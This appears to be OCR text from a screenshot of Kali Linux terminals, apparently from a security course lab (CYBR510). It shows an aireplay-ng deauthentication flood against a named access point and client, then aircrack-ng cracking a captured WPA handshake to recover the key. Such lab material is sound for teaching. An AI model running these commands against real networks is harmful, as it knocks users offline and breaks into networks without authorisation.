 1 2 3 4 2 4 23:31
kayvon@kali: ~
File Actions Edit View Help
┌──(kayvon㉿kali)-[~]
└─$ sudo aireplay-ng --deauth 0 -a 58:07:F8:0D:9C:15 -c 74:13:EA:4F:06:D7 wlan0mon
[sudo] password for kayvon:
23:26:08 Waiting for beacon frame (BSSID: 58:07:F8:0D:9C:15) on channel 11
23:26:09 Sending 64 directed DeAuth (code 7). STMAC: [74:13:EA:4F:06:D7] [163|164 ACKs]
23:26:10 Sending 64 directed DeAuth (code 7). STMAC: [74:13:EA:4F:06:D7] [167|174 ACKs]
23:26:11 Sending 64 directed DeAuth (code 7). STMAC: [74:13:EA:4F:06:D7] [147|150 ACKs]
23:26:12 Sending 64 directed DeAuth (code 7). STMAC: [74:13:EA:4F:06:D7] [112|114 ACKs]
23:26:13 Sending 64 directed DeAuth (code 7). STMAC: [74:13:EA:4F:06:D7] [41|65 ACKs]
23:26:14 Sending 64 directed DeAuth (code 7). STMAC: [74:13:EA:4F:06:D7] [126|139 ACKs]
23:26:15 Sending 64 directed DeAuth (code 7). STMAC: [74:13:EA:4F:06:D7] [157|163 ACKs]
23:26:17 Sending 64 directed DeAuth (code 7). STMAC: [74:13:EA:4F:06:D7] [162|145 ACKs]
23:26:18 Sending 64 directed DeAuth (code 7). STMAC: [74:13:EA:4F:06:D7] [140|141 ACKs]
23:26:19 Sending 64 directed DeAuth (code 7). STMAC: [74:13:EA:4F:06:D7] [49|96 ACKs]
23:26:20 Sending 64 directed DeAuth (code 7). STMAC: [74:13:EA:4F:06:D7] [12|68 ACKs]
23:26:21 Sending 64 directed DeAuth (code 7). STMAC: [74:13:EA:4F:06:D7] [ 1|64 ACKs]
23:26:21 Sending 64 directed DeAuth (code 7). STMAC: [74:13:EA:4F:06:D7] [ 0|63 ACKs]
23:26:22 Sending 64 directed DeAuth (code 7). STMAC: [74:13:EA:4F:06:D7] ^C0|57 ACKs]
┌──(kayvon㉿kali)-[~]
└─$
kayvon@kali: ~
File Actions Edit View Help
Aircrack-ng 1.7
[00:04:09] 943049/14344392 keys tested (3848.08 k/s)
Time left: 58 minutes, 2 seconds 6.57%
KEY FOUND! [ detected ]
Master Key : 62 BA F8 92 86 46 0C 94 63 A9 DE 76 57 C3 76 A0
4C 41 2A 90 A0 20 FB BC 06 DD A5 5A FC 5A 63 DC
Transient Key : 6B 55 B5 EB 12 81 44 10 DE EB 24 13 04 1C 2C 47
3E AE A3 CA A4 85 C4 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : 72 D3 30 10 BD E5 79 CE 0E 78 17 2E B1 E7 23 FA
┌──(kayvon㉿kali)-[~]
└─$
CYBR510
sslkeys.log